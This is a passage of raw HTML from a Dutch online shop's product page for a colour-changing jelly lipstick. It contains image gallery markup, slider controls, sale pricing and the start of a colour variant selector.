//kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="46513268031821">
      <span class="visually-hidden">
        Media 12 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Naar links schuiven"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Naar rechts schuiven"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26642473746765__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Naar links schuiven"
        aria-controls="GalleryThumbnails-template--26642473746765__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26642473746765__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26642473746765__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26642473746765__main-46513105764685"
              data-media-position="1"
              data-alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 1 laden in gallery-weergave"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26642473746765__main"
                aria-describedby="Thumbnail-template--26642473746765__main-1
"
              >
                <img src="//kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=416" alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift" srcset="//kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=54 54w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=74 74w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=104 104w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=162 162w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=208 208w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=324 324w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26642473746765__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26642473746765__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26642473746765__main-46513105928525"
              data-media-position="2"
              data-alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 2 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26642473746765__main"
                aria-describedby="Thumbnail-template--26642473746765__main-2
"
              >
                <img src="//kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=416" alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift" srcset="//kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=54 54w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=74 74w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=104 104w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=162 162w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=208 208w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=324 324w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26642473746765__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26642473746765__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26642473746765__main-46513152229709"
              data-media-position="3"
              data-alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 3 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26642473746765__main"
                aria-describedby="Thumbnail-template--26642473746765__main-3
"
              >
                <img src="//kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=416" alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift" srcset="//kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=54 54w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=74 74w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=104 104w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=162 162w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=208 208w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=324 324w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26642473746765__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26642473746765__main-4"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--26642473746765__main-46513105961293"
              data-media-position="4"
              data-alt="47817350578509"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 4 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26642473746765__main"
                aria-describedby="Thumbnail-template--26642473746765__main-4
"
              >
                <img src="//kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=416" alt="47817350578509" srcset="//kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=54 54w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=74 74w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=104 104w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=162 162w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=208 208w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=324 324w, //kumika.nl/cdn/shop/files/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26642473746765__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26642473746765__main-5"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--26642473746765__main-46513105994061"
              data-media-position="5"
              data-alt="47817350611277"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 5 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26642473746765__main"
                aria-describedby="Thumbnail-template--26642473746765__main-5
"
              >
                <img src="//kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=416" alt="47817350611277" srcset="//kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=54 54w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=74 74w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=104 104w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=162 162w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=208 208w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=324 324w, //kumika.nl/cdn/shop/files/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26642473746765__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26642473746765__main-6"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--26642473746765__main-46513106026829"
              data-media-position="6"
              data-alt="47817350644045"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 6 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26642473746765__main"
                aria-describedby="Thumbnail-template--26642473746765__main-6
"
              >
                <img src="//kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=416" alt="47817350644045" srcset="//kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=54 54w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=74 74w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=104 104w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=162 162w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=208 208w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=324 324w, //kumika.nl/cdn/shop/files/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26642473746765__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26642473746765__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--26642473746765__main-46513152196941"
              data-media-position="7"
              data-alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 7 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26642473746765__main"
                aria-describedby="Thumbnail-template--26642473746765__main-7
"
              >
                <img src="//kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=416" alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift" srcset="//kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=54 54w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=74 74w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=104 104w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=162 162w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=208 208w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=324 324w, //kumika.nl/cdn/shop/files/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26642473746765__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26642473746765__main-8"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--26642473746765__main-46513106059597"
              data-media-position="8"
              data-alt="47817350676813"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 8 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26642473746765__main"
                aria-describedby="Thumbnail-template--26642473746765__main-8
"
              >
                <img src="//kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=416" alt="47817350676813" srcset="//kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=54 54w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=74 74w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=104 104w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=162 162w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=208 208w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=324 324w, //kumika.nl/cdn/shop/files/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26642473746765__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26642473746765__main-9"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--26642473746765__main-46513106125133"
              data-media-position="9"
              data-alt="47817350709581"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 9 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26642473746765__main"
                aria-describedby="Thumbnail-template--26642473746765__main-9
"
              >
                <img src="//kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=416" alt="47817350709581" srcset="//kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=54 54w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=74 74w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=104 104w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=162 162w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=208 208w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=324 324w, //kumika.nl/cdn/shop/files/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26642473746765__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26642473746765__main-10"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--26642473746765__main-46513106157901"
              data-media-position="10"
              data-alt="47817350742349"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 10 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26642473746765__main"
                aria-describedby="Thumbnail-template--26642473746765__main-10
"
              >
                <img src="//kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=416" alt="47817350742349" srcset="//kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=54 54w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=74 74w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=104 104w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=162 162w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=208 208w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=324 324w, //kumika.nl/cdn/shop/files/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26642473746765__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26642473746765__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--26642473746765__main-46513152262477"
              data-media-position="11"
              data-alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 11 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26642473746765__main"
                aria-describedby="Thumbnail-template--26642473746765__main-11
"
              >
                <img src="//kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=416" alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift" srcset="//kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=54 54w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=74 74w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=104 104w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=162 162w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=208 208w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=324 324w, //kumika.nl/cdn/shop/files/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26642473746765__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26642473746765__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--26642473746765__main-46513268031821"
              data-media-position="12"
              data-alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 12 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26642473746765__main"
                aria-describedby="Thumbnail-template--26642473746765__main-12
"
              >
                <img src="//kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=416" alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift" srcset="//kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=54 54w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=74 74w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=104 104w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=162 162w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=208 208w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=324 324w, //kumika.nl/cdn/shop/files/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26642473746765__main-12
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Naar rechts schuiven"
        aria-controls="GalleryThumbnails-template--26642473746765__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--26642473746765__main"
          data-section="template--26642473746765__main"
          data-url="/products/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h2">
                    TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift
                  </h1>
                  <a href="/products/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift" class="product__title">
                    <h2 class="h1">
                      TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--26642473746765__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--26642473746765__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        €19,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        €19,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-outline-button">
            €40,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <span class='nowrap'>Bespaar 
      <span class="badge__money-saved">€20,05</span>
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--26642473746765__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47817350578509">
                    
<input type="hidden" name="product-id" value="8768936214861" /><input type="hidden" name="section-id" value="template--26642473746765__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--26642473746765__main"
    class="no-js-hidden"
    data-section="template--26642473746765__main"
    data-url="/products/tirza%E2%84%A2-crystal-jelly-bloem-kleur-transformerende-lippenstift"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--26642473746765__main-option_1_label_container'>
            <label class="form__label" for="Option-template--26642473746765__main-0">
              
                <span id="custom-label-template--26642473746765__main-1">
                  
                  
                  Optie - #Licht-roze
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--26642473746765__main-0"
                class="select__select"
                name="options[Optie]"
                form="product-form-template--26642473746765__main"
              >
                
<option
        value="#Licht-roze"
